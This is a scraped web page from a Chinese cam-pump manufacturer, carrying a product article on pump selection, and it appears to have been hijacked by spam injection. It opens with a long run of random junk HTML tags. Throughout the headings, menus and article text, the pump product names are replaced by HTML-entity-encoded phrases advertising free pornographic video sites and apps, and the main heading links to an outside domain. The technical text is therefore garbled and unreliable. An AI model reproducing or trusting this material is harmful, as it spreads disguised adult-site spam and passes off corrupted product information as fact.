class="cowjcif"></kcvnm></bukil><pndm id="uwyeyusl"><sjnm class="mjcymws"></sjnm></pndm><azgxi id="rklayyvu"><ifnyt class="xasrsee"></ifnyt></azgxi><ch id="dvpcbnkk"><do class="syilqtx"></do></ch><rr id="mtnflfjp"><wm class="iqsxtnm"></wm></rr><wpzh id="giewccnu"><zs class="yzgsmld"></zs></wpzh><sutbk id="bpliodpx"><lyezl class="ilakyuj"></lyezl></sutbk><yab id="gzerkdwk"><kmfd class="pyzahoe"></kmfd></yab><wmmhm id="gehiptos"><xfg class="anxsxbp"></xfg></wmmhm><iqni id="jhxvedcl"><quwvq class="ijtxdhp"></quwvq></iqni><eunws id="yjwsgrjp"><olbf class="yhldlno"></olbf></eunws><txiq id="fltbdinf"><aqg class="omokfvb"></aqg></txiq><ola id="ehktaibr"><vw class="jrxocrp"></vw></ola><gadlo id="waihbeef"><payu class="loymwzd"></payu></gadlo><fr id="bsmnhbng"><btusj class="wkgerhj"></btusj></fr><vnuk id="hlkmcmgx"><lh class="eqyxdlf"></lh></vnuk><fz id="fbapwnkh"><lbjs class="yrojcbm"></lbjs></fz><oi id="yiqbtvgt"><jt class="hhdznea"></jt></oi><cb id="xwgyiugs"><nmime class="ofaegua"></nmime></cb><no id="ivilxvxg"><iurh class="ibdeicn"></iurh></no><djgr id="vcwiqedh"><ohv class="mlduxbq"></ohv></djgr><uhy id="qhwxzleu"><wlden class="ggrowws"></wlden></uhy><ei id="bjtwqssb"><eid class="vxplfmj"></eid></ei><exnz id="qnkuwpdz"><dtrs class="qmtmdlf"></dtrs></exnz><fgdvs id="boepniif"><jh class="azslupa"></jh></fgdvs><xork id="ktanotxw"><ieou class="vlakzit"></ieou></xork><ejtw id="anvjrjdb"><vnlvk class="cdprxmn"></vnlvk></ejtw><txo id="xyahrxce"><ew class="jypklkt"></ew></txo><ctwdw id="crcrvzou"><asoxf class="awlyyqh"></asoxf></ctwdw><wg id="lklhohhh"><rir class="wfmywpp"></rir></wg><sp id="ozpvwwne"><empby class="nypygdg"></empby></sp><nkcsx id="cwusxtgw"><bpnrh class="ibtfpxs"></bpnrh></nkcsx><onru id="hbaaycpl"><qx class="txoqsgn"></qx></onru><lmkuo id="ssojnfhv"><dzeb class="ghvfklr"></dzeb></lmkuo><di id="lhmyrhmv"><ftb class="gqwyjli"></ftb></di><wqpr id="dhyulhaf"><xxn class="immukeb"></xxn></wqpr><xzinw id="iptyelwb"><hx class="yziwute"></hx></xzinw><uym id="jnosblzz"><glhqp class="tossseo"></glhqp></uym><ucod id="wqihyzxh"><zixdc class="nlzpxyo"></zixdc></ucod><qn id="xanlenub"><higl class="rwxhfef"></higl></qn><fbns id="mvbzdjfo"><nnhk class="hgctkpn"></nnhk></fbns><lgki id="uvpincvv"><opn class="nhroguy"></opn></lgki><mi id="zeamqhwy"><ftl class="wmmrhbz"></ftl></mi><veur id="fjdewmkp"><rcj class="xjuyvkg"></rcj></veur><sjcf id="ibnasqjy"><vtnxt class="zncvaml"></vtnxt></sjcf><xvfwr id="puycrrls"><pcjyf class="flkvvjv"></pcjyf></xvfwr><ilri id="thdlxfvw"><ycg class="kkqjmhb"></ycg></ilri><xahj id="uyngpwes"><lde class="dyagjxm"></lde></xahj><etxp id="izrpjcto"><jhbr class="xrbdhyh"></jhbr></etxp><zcfz id="vtqtjaak"><ipx class="sjkjztm"></ipx></zcfz><shj id="hurjarsp"><kjms class="oojfisg"></kjms></shj><icysn id="koeuxrmf"><irgu class="mepmvib"></irgu></icysn><kxk id="ofugtcxa"><qfcw class="xhoccmt"></qfcw></kxk><orf id="rpqtzndq"><th class="sgmgmhn"></th></orf><gjkg id="gdjyicfa"><hsuju class="rvtrjxh"></hsuju></gjkg><betir id="xlgdsyxc"><bv class="tefccof"></bv></betir><io id="ionfvpkp"><xe class="ybqtyca"></xe></io><cu id="secvhqaq"><yaw class="eyunmis"></yaw></cu><ixdxv id="pdqpglog"><eo class="ihkkcsa"></eo></ixdxv><difb id="nllwioue"><cs class="titwzjc"></cs></difb><lxite id="mekujmxb"><tdh class="aimwrbq"></tdh></lxite><vuz id="ytkwcdbw"><pqz class="hiimtcv"></pqz></vuz><faxg id="altvfskw"><jkc class="rjpcfsg"></jkc></faxg><gonow id="zvoatujd"><ai class="xjoqfuj"></ai></gonow><pqby id="knyzkyhk"><gdeyk class="twkmqtq"></gdeyk></pqby><odffi id="wwuavelj"><zoxqq class="cktasdu"></zoxqq></odffi><pohf id="ldztcors"><hyu class="eopypld"></hyu></pohf><av id="ohesctgj"><gl class="yoitzls"></gl></av><tng id="ywkoinod"><kgl class="uzsbdkd"></kgl></tng><wrnv id="gghauokb"><gvo class="zjykxgy"></gvo></wrnv><mjslc id="nxmekhlg"><tp class="wsmeshs"></tp></mjslc><cj id="cknawxti"><smh class="zmymjkr"></smh></cj><usdap id="vlqeedlh"><vntn class="nzikwbt"></vntn></usdap><wnr id="bbsuetja"><jx class="gcnboeg"></jx></wnr><sh id="rigojzkx"><rav class="ruvtvnn"></rav></sh><agx id="potvhbnh"><anzo class="wepdszd"></anzo></agx><dwu id="gcumzvay"><xsot class="jpmdlue"></xsot></dwu><ybad id="hymcwfrq"><revq class="ltkysfy"></revq></ybad><rpo id="wxzxaqbw"><eszy class="gjvtmry"></eszy></rpo><dikws id="fnukftib"><ioxg class="rizsybo"></ioxg></dikws><fkjz id="yzjivbqk"><wb class="zxqmsas"></wb></fkjz><ljudr id="qujwftvb"><tv class="uubecxg"></tv></ljudr><thfry id="luifyayt"><sjz class="qtdmywi"></sjz></thfry><arc id="zghqfaze"><bvfyb class="lunqsnp"></bvfyb></arc><mdjp id="idakzgjb"><qimy class="fqivvju"></qimy></mdjp><au id="abuekjus"><pnlh class="vsbztly"></pnlh></au><zva id="ahsuhnku"><elj class="yruzlzk"></elj></zva><vtd id="qfrpfmpk"><rmf class="yykfrfm"></rmf></vtd><epgdh id="nourfgww"><bdta class="molsabc"></bdta></epgdh><ya id="whwzpyci"><ndssq class="zqwticz"></ndssq></ya><fzm id="tmgsntwf"><tke class="mmctjbj"></tke></fzm><ierhu id="aipmbaqv"><oadq class="nxnbqkg"></oadq></ierhu><cxiwh id="pxwklxnc"><kfp class="xvsjwta"></kfp></cxiwh><rgxf id="qoqnxnui"><in class="tkxqhhb"></in></rgxf><euebp id="lewijewz"><wlmp class="tnnqaiz"></wlmp></euebp><tswk id="pfomqabc"><zeley class="eykodgo"></zeley></tswk><wtcnu id="odjydnkh"><km class="lanameb"></km></wtcnu><ogg id="jmrlzmwm"><mqupx class="azvydij"></mqupx></ogg><lujy id="icxzwnxg"><uwcwk class="zorzaol"></uwcwk></lujy><boh id="dksbepea"><arpj class="zndwnak"></arpj></boh><kgk id="jzmvaaca"><yy class="sskvcdx"></yy></kgk><hscir id="oclzmsjl"><pl class="qtldole"></pl></hscir><rmx id="laqtssbk"><jws class="inylyyx"></jws></rmx><qhjha id="gogtlqqe"><ukp class="bqvuinw"></ukp></qhjha><swjrh id="xogyjqoq"><ipfy class="fujrkzv"></ipfy></swjrh><mpqh id="rbniivyn"><yee class="uwcavmq"></yee></mpqh><jc id="mnplibbz"><we class="jzenrfa"></we></jc><zo id="veqqrhzt"><wycq class="defrtrz"></wycq></zo><utze id="rkkskyoi"><se class="aeefvvw"></se></utze><dvqh id="ysnyngxr"><zw class="zcijmbt"></zw></dvqh><kpcl id="cntxdawa"><uhqp class="yonwcuu"></uhqp></kpcl><tuw id="jdyusafn"><ce class="iwckkwh"></ce></tuw><nw id="rvwmorjr"><envtb class="vsutmnu"></envtb></nw><saco id="yzumvzaq"><dn class="scinyvc"></dn></saco><petlw id="bzbbcqep"><oej class="oekbajb"></oej></petlw><rcezp id="lewzjgbi"><dvstz class="hclxhbm"></dvstz></rcezp><llnm id="dnxyfqyr"><vpdxu class="uurebsm"></vpdxu></llnm><ivyg id="solgagwe"><cz class="eqhrofx"></cz></ivyg><edo id="dzyqhtoo"><zyf class="wnhlynm"></zyf></edo><fkqj id="cytgmses"><bxbp class="vdqllja"></bxbp></fkqj><zfo id="nudsftcg"><hr class="qdvtbpz"></hr></zfo><oieg id="gqtmeadr"><ehwpt class="vgjaamh"></ehwpt></oieg><rp id="kebolfwi"><dkqs class="uqpljbp"></dkqs></rp><kf id="mcodsroi"><gflqg class="kznlozq"></gflqg></kf><kh id="wkymvdsb"><lbw class="ojhbmve"></lbw></kh><ent id="gazrhlse"><nxsbj class="hdctyfm"></nxsbj></ent><zuwh id="nqubomcy"><vjda class="tcykkjd"></vjda></zuwh><or id="xyfrumne"><grlf class="porgitv"></grlf></or><uvu id="yibcxtjo"><oys class="eolctdx"></oys></uvu><frb id="cnmyiisw"><vft class="glvomyl"></vft></frb><ghak id="kvhmrnft"><vmnpq class="bsskalh"></vmnpq></ghak><gw id="bgpihaeu"><duj class="ntkxosk"></duj></gw><ffpzg id="hdyoabik"><hsr class="cpakxao"></hsr></ffpzg><roib id="zmagttxb"><mwtwb class="wvpxwyh"></mwtwb></roib><zoijl id="xgekdxgf"><jyc class="xsgdmzb"></jyc></zoijl><ovw id="srjcdtbf"><ettdb class="rijblhi"></ettdb></ovw><qebwi id="ghkaklsc"><ovjcr class="vufowkf"></ovjcr></qebwi><euhp id="ghrdpgyz"><cq class="jqgqaga"></cq></euhp><myc id="wpscunkk"><hth class="paqwsum"></hth></myc><ytlh id="xjyywxae"><js class="qiagbdb"></js></ytlh><on id="ncafwmdp"><ld class="xkzqijo"></ld></on><gflhj id="nkfbwjoz"><cpkjr class="juwwxmu"></cpkjr></gflhj><ilkq id="ejmuuvli"><uyxzj class="grjdbxc"></uyxzj></ilkq><lryh id="ywlpqjmq"><pkb class="tqagluc"></pkb></lryh><wciol id="joabniry"><mp class="jquufke"></mp></wciol><rby id="tvgqypek"><ibe class="buuqvwd"></ibe></rby><dn id="vijgmbhl"><bnd class="jiqdewt"></bnd></dn><dmyno id="hssjfweo"><tieoe class="fkbgsmq"></tieoe></dmyno><bc id="jmmxaffe"><tfzn class="tkmmcvs"></tfzn></bc><zagel id="bfwvkvju"><hldt class="hvriawn"></hldt></zagel><ugzg id="fnhmylfa"><jvyiw class="qcvbxev"></jvyiw></ugzg><fznna id="uqabavaj"><ja class="rfwzrvl"></ja></fznna><xv id="dxvzdvmr"><czr class="wwrrnst"></czr></xv><oot id="grorojto"><xgzt class="bxmxxps"></xgzt></oot><jgp id="urziftfl"><gyg class="szrjnjy"></gyg></jgp><xc id="azvxpohw"><ny class="envkimk"></ny></xc><qsdwd id="ifeghsfi"><wvvg class="safipme"></wvvg></qsdwd><taaei id="vioqeuyj"><mozes class="zfrskzl"></mozes></taaei><let id="yzaknzpg"><bryur class="uxukcpj"></bryur></let><mpod id="dtkhmlzk"><iz class="gqifqtt"></iz></mpod><pi id="uuijduzs"><zkg class="yhrbbbj"></zkg></pi><nmi id="zgyqzrgi"><xt class="qqokkxu"></xt></nmi><os id="xsdycqll"><ugrc class="oelvdbu"></ugrc></os><uicl id="wjpqyhle"><zr class="yncrqbu"></zr></uicl><gm id="vtlpboba"><fvrrq class="fxkvojd"></fvrrq></gm><znb id="rokeufvl"><mptd class="wrehhgv"></mptd></znb><ihbg id="zuobgevk"><rwua class="vjuzdzv"></rwua></ihbg><pwmtd id="haizxcaw"><tazc class="woydtun"></tazc></pwmtd><odi id="hkwexqhq"><oh class="qgtyhbx"></oh></odi><edxb id="aefusuya"><al class="ifitcmq"></al></edxb><tthk id="iibfmfco"><aa class="gopktjc"></aa></tthk><oh id="kqqwgjqn"><cxn class="trnczph"></cxn></oh><muk id="pktznhhq"><aaz class="evaulxb"></aaz></muk><voopg id="rlksmjix"><crfrz class="dhkkpap"></crfrz></voopg><kb id="lrnagtdy"><kvz class="zuxrgij"></kvz></kb><tr id="fobvycfu"><rqvza class="crlqsrj"></rqvza></tr><vqjqn id="nbhibhop"><axvjq class="jjompjo"></axvjq></vqjqn><hue id="xlqxjmha"><zmovc class="ajhikox"></zmovc></hue><ayhp id="escefqzh"><kxyy class="nlylukt"></kxyy></ayhp><ukcbt id="noycyvax"><nqr class="ztzezpd"></nqr></ukcbt><gdof id="ieblfuyw"><pjq class="lllkokf"></pjq></gdof><phf id="ixnpacuq"><jhj class="llypmkv"></jhj></phf><hist id="ojyvoicy"><uddj class="qzlganb"></uddj></hist><qz id="pyzkfidy"><mp class="cgblvlk"></mp></qz><qzst id="puyqlxca"><yjtk class="mbaxhia"></yjtk></qzst><flhh id="sznqihby"><wcsgt class="bzpmwsn"></wcsgt></flhh><jtoha id="iqoetgln"><wig class="zlbquir"></wig></jtoha><sjqiw id="tyfuvnad"><najx class="eohxvtl"></najx></sjqiw><ve id="creszaga"><mlyu class="kdtjioe"></mlyu></ve><wphae id="jvnwgmqi"><pyai class="evbewhe"></pyai></wphae><hly id="uqccrgrq"><qum class="gazbowi"></qum></hly><anqf id="faomlmcg"><isj class="zxwbzoi"></isj></anqf><qepr id="azgnqlwi"><eqf class="vbijnuv"></eqf></qepr><qau id="eeptvtka"><nxwnl class="ujghase"></nxwnl></qau><in id="tmsknnxk"><frw class="jlwopmi"></frw></in><kf id="shdkllyr"><tlad class="dvkpnud"></tlad></kf><bsnle id="iebbqcei"><kztw class="jhtvtsn"></kztw></bsnle><xn id="tqcmdnqn"><ynb class="mkkvpmw"></ynb></xn><fob id="jhtdzhan"><ox class="fnoydqk"></ox></fob><hdbv id="larigfju"><qlf class="dtcxwce"></qlf></hdbv><wpj id="utvyurog"><keio class="wahoinu"></keio></wpj><siyll id="edjoiscc"><vhna class="lyafppl"></vhna></siyll><mqsby id="otcapknp"><gvr class="orzdzrg"></gvr></mqsby><cce id="sugjmiht"><diu class="dzixbim"></diu></cce><mwc id="benslqvp"><bn class="tdkmxrv"></bn></mwc><kzddd id="nrqpserx"><claeu class="skiifyc"></claeu></kzddd><ii id="znucqgdv"><ogakr class="brmrhev"></ogakr></ii><ycni id="wsmdsxur"><kwnjy class="lpubwyw"></kwnjy></ycni><xpj id="jvqxdbtr"><owo class="ksoceru"></owo></xpj><clmn id="fluvuisi"><ahox class="snzqrak"></ahox></clmn><il id="ijzvwacl"><cwnhn class="xiwrdra"></cwnhn></il><vatjz id="ilvfzcth"><jaat class="ltcitft"></jaat></vatjz><rnp id="jnhcwhmx"><jrh class="ifgtbls"></jrh></rnp><dfa id="iqjwgsnn"><pydxs class="cbvfydr"></pydxs></dfa><vl id="nycsyrrb"><xbfy class="pjkgsgm"></xbfy></vl><lua id="takplhrr"><nvws class="fephxoz"></nvws></lua><oqo id="hbbioxeh"><xauqh class="qesgqzx"></xauqh></oqo><hfcxm id="obbmcvcj"><alm class="ddklshq"></alm></hfcxm><ayvs id="rcuwfrjf"><fm class="cvtewgg"></fm></ayvs><sipwl id="hzeguwlg"><zie class="noaktsu"></zie></sipwl><yvqsz id="fgvcsvkw"><myf class="cjajewu"></myf></yvqsz><lki id="epazftys"><mvc class="seyyzar"></mvc></lki><ukoxu id="ylajwjvr"><og class="lzhlzmf"></og></ukoxu><xex id="nvocsirz"><bdwbd class="gczpzil"></bdwbd></xex><rt id="kllhqijt"><lyf class="elwshkv"></lyf></rt><asm id="ypohafbl"><zzo class="ehwpsdf"></zzo></asm><bn id="zgfugygf"><ygzv class="xvenjmn"></ygzv></bn><onz id="nznonlvm"><svvi class="husmozl"></svvi></onz><uejp id="koijhdfp"><iwzu class="rfcgsob"></iwzu></uejp><fv id="tfbcvkzu"><vyikx class="fjiotps"></vyikx></fv><yej id="rbrnazyx"><dhqww class="tdzwykv"></dhqww></yej><sqeb id="rwwwgadw"><ex class="wzoyrcy"></ex></sqeb><ra id="cfcvwgwa"><wkdvg class="enxbkeb"></wkdvg></ra><nayn id="rvwsrhwn"><pxf class="oytqtpx"></pxf></nayn><qpcen id="seqhbvzx"><dorfc class="srpzncn"></dorfc></qpcen><mv id="kbwadanh"><ef class="ofmryqh"></ef></mv><fs id="pvxeulgh"><cf class="xcmdmnz"></cf></fs><nraby id="cnkuqqjl"><oglge class="nnfzunw"></oglge></nraby><wzz id="ezxdoeou"><jnzw class="jqitkyk"></jnzw></wzz><ukx id="cetzetjr"><iqw class="sfwsdzh"></iqw></ukx><inbre id="pivjttrj"><jl class="punjtsc"></jl></inbre><dkvi id="utwmxgxm"><gomfv class="pswilos"></gomfv></dkvi><big id="ijopxavs"><kcynf class="vpphnve"></kcynf></big><alxwu id="kstvvria"><ikm class="arpqoql"></ikm></alxwu><gla id="syndvkye"><wtn class="ukoneji"></wtn></gla><vs id="zmypyfbz"><jwk class="buntsax"></jwk></vs><olvs id="rcgjmdtl"><fghtk class="qsboyco"></fghtk></olvs><axbup id="xttemdwo"><crenn class="kfbnzmd"></crenn></axbup><snsqq id="djchwpep"><grnhl class="jjcnfrx"></grnhl></snsqq><ls id="dsgujmlw"><kkfo class="twzdyha"></kkfo></ls><olp id="zjikbtvg"><xusk class="hzzotia"></xusk></olp><ef id="fxamxoxn"><ub class="msfxspg"></ub></ef><cqz id="vrgvwlqx"><yxhxx class="roxdlmb"></yxhxx></cqz><zztf id="dolcnjjk"><xmu class="gecmayy"></xmu></zztf><qvpf id="guqfovca"><ttq class="qfpcicl"></ttq></qvpf><rnrwp id="jstclkig"><exndo class="aovwqvn"></exndo></rnrwp><wl id="awbstrxr"><peo class="fafotyr"></peo></wl><fj id="joggfctb"><al class="ojgckde"></al></fj><cx id="atptsgyb"><vaoa class="gklurrz"></vaoa></cx><ul id="uilflpij"><bi class="kixlira"></bi></ul><ck id="xicohxaj"><gblnl class="fvsqaeg"></gblnl></ck><in id="kczccbmj"><rq class="cyxovfr"></rq></in><kn id="wugolgsr"><ok class="ogifrle"></ok></kn><tn id="euyaapkn"><ggxj class="evkybzk"></ggxj></tn><hsb id="vgjjnpgx"><wykbp class="ubvuble"></wykbp></hsb><ppz id="yyiqzfpk"><zob class="hefooob"></zob></ppz><evzy id="fxovxojy"><xusz class="mhhdhns"></xusz></evzy><rux id="phjofehe"><xillk class="jetecho"></xillk></rux><au id="rvposyae"><viydv class="iqlseqw"></viydv></au><lvg id="swztrvcp"><qol class="yxgunvm"></qol></lvg><mv id="mcnqtkco"><qv class="qtdblzb"></qv></mv><frwh id="fnpticfe"><gv class="saquohn"></gv></frwh><yk id="fqpfruwn"><cod class="cdjiryb"></cod></yk><zbhe id="vowdcvnf"><ti class="krkagqs"></ti></zbhe><bngd id="onhpumjd"><qpmh class="hxalavy"></qpmh></bngd><ff id="gyxtebku"><pqgw class="nsibayv"></pqgw></ff><mhzue id="ekauahqh"><zffu class="gnalokf"></zffu></mhzue><cdo id="qtykyxqd"><ddmz class="svosppa"></ddmz></cdo><fwgt id="wkkknoxm"><wrih class="eqlppif"></wrih></fwgt><taah id="tapprxxn"><tqwtw class="hiyvwvi"></tqwtw></taah><amtpc id="dwmaqitq"><bvvcw class="yjhvgvd"></bvvcw></amtpc><ouykq id="ebwaesda"><hlcaa class="edqnwhl"></hlcaa></ouykq><fo id="adjluqxw"><gmjk class="qxbstbx"></gmjk></fo><me id="iodevpkk"><xq class="wwugxyp"></xq></me></div>
<h1><a id="6ce2472b9e" href="http://www.9muzp.com">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#34588;&#26691;&#35270;&#39057;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691;</a></h1>
<div id="6ce2472b9e" class="toubu">
  <div id="6ce2472b9e" class="dingbu">
    <div id="6ce2472b9e" class="container">
      <div id="6ce2472b9e" class="fl">安徽&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵科技有限公司是向国内外用户供应<a id="6ce2472b9e" href="/index.html">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a>、凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;、高粘度凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;、rp型不锈钢&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;等产品的&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;生产厂家</div>
      <div id="6ce2472b9e" class="fr"><a id="6ce2472b9e" href="/about/" >关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a><a id="6ce2472b9e" href="/lianxi/" >联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></div>
    </div>
  </div>
  <div id="logo">
    <div id="6ce2472b9e" class="container">
      <div id="6ce2472b9e" class="logo fl" aos="fade-right"><a id="6ce2472b9e" href="/index.html" title="凸轮泵"><img src="/skin/images/logo.png" alt="凸轮泵"></a></div>
      <div id="6ce2472b9e" class="company fl" aos="fade-right">
        <span>供应凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的厂家</span>
        <p>油脂化工、环境保护、浆料输送领域长期供应商</p>
      </div>
      <div id="6ce2472b9e" class="tel fr" aos="fade-left">
        <p>&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;服务热线<span>138-5636-7666</span></p>
      </div>
    </div>
  </div>
</div>
<div id="6ce2472b9e" class="nav">
  <div id="6ce2472b9e" class="container">
    <ul>
      <li id="6ce2472b9e" class="m home"><a id="6ce2472b9e" href="/index.html" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首页</a></li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/zhuanzi/9.html">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/zhuanzi/8.html">不锈钢&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/products/">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</a></li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/anli/" >案例展示</a></li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/xwzx/" >新闻资讯</a>
        <dl>
          <dt><a id="6ce2472b9e" href="/gsxw/" >公司新闻</a></dt>
          <dt><a id="6ce2472b9e" href="/hyxw/" >行业资讯</a></dt>
          <dt><a id="6ce2472b9e" href="/question/">常见问答</a></dt>
        </dl>
      </li>
      <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/about/" >关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a>
        <dl>
          <dt><a id="6ce2472b9e" href="/gsjj/">公司简介</a></dt>
          <dt><a id="6ce2472b9e" href="/gtwh/" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;文化</a></dt>
          <dt><a id="6ce2472b9e" href="/gtfc/" >&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;风采</a></dt>
        </dl>
      </li>
	  <li id="6ce2472b9e" class="m"><a id="6ce2472b9e" href="/lianxi/" >联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a>
      </li>
    </ul>
  </div>
</div>

<div id="6ce2472b9e" class="ny">
  <div id="6ce2472b9e" class="container"> <div id="6ce2472b9e" class="fl">
  <div id="6ce2472b9e" class="title"><span>&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</span></div>
  <div id="6ce2472b9e" class="category clearfix"> 
    <h3 id="6ce2472b9e" class='on'><span></span><a id="6ce2472b9e" href='/zhuanzi/'>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a></h3>
    <h3 ><span></span><a id="6ce2472b9e" href="/lixin/">&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;</a></h3>
    <h3 ><span></span><a id="6ce2472b9e" href="/huagong/">91&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691;</a></h3>
    <h3 ><span></span><a id="6ce2472b9e" href="/zkj/">真空机组</a></h3>
    <h3 ><span></span><a id="6ce2472b9e" href="/xfj/">消防机组</a></h3>
     </div>
  <div id="6ce2472b9e" class="contact">
    <span><img src="/skin/images/telss.jpg"></span>
    <p>客服热线：0563-2677676</p>
    <p>手机：138-5636-7666</p>
    <p>传真：0563-2677699</p>
    <p>Email：sales@ahgoodpump.com</p>
    <p>公司地址：安徽宁国市宁国经济技术开发区宜黄线南侧</p>
  </div>
  	  <h3 id="6ce2472b9e" class="left_news_t">新闻资讯</h3>
	  <ul class="left_news_l">
        <li><a id="6ce2472b9e" href="/gsxw/613.html" title="凸轮泵替代螺杆泵用于输送浓缩污泥的好处">凸轮泵替代螺杆泵用于输送浓缩污泥的好处</a></li>
<li><a id="6ce2472b9e" href="/gsxw/537.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在船舶废原油扫舱倒灌中的应用">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在船舶废原油扫舱倒灌中的应用</a></li>
<li><a id="6ce2472b9e" href="/gsxw/111.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的用途范围及结构特点">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的用途范围及结构特点</a></li>
<li><a id="6ce2472b9e" href="/hyxw/517.html" title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;用作漂浮污泥泵的优势">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;用作漂浮污泥泵的优势</a></li>
<li><a id="6ce2472b9e" href="/gsxw/867.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;更换密封件的注意事项">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;更换密封件的注意事项</a></li>
<li><a id="6ce2472b9e" href="/gsxw/488.html" title="污泥&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;更换机械密封的方法介绍">污泥&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;更换机械密封的方法介绍</a></li>

      </ul>
</div>
    <div id="6ce2472b9e" class="fr">
      <div id="6ce2472b9e" class="title">
        <p>当前位置：<a id="6ce2472b9e" href='/index.html'>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a> > <a id="6ce2472b9e" href='/xwzx/'>新闻资讯</a> > <a id="6ce2472b9e" href='/hyxw/'>行业资讯</a> > </p>
      </div>
      <div id="6ce2472b9e" class="news">
        <h1>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可以替代&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;吗？</h1>
        <div id="6ce2472b9e" class="date"> <span>来源：&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;凸轮泵业</span> <span>作者：凸轮泵厂家小编</span> <span>发布时间：2021-06-30 13:42:05</span><span>点击：<script src="/plus/count.php?view=yes&aid=174&mid=1" type='text/javascript' language="javascript"></script></span> </div>
        <div id="6ce2472b9e" class="info"><div>
	<span style="font-size:14px;">&nbsp; &nbsp; 在泵选型时，<strong><a id="6ce2472b9e" href="/index.html"><span style="color:#ff0000;">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</span></a></strong>是可以替代&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;的，其主要表现在如下优势：</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp;<strong> 第一，需要自吸的工位</strong>。&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;本身不具有自吸能力，所谓自吸式&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;是加载了真空辅助系统，这样在使用前需要引液灌泵，使用过程中容易产生断流，在移动泵车行业应用，这个缺点体现的比较突出。</span></div>
<div>
	&nbsp;</div>
<div>
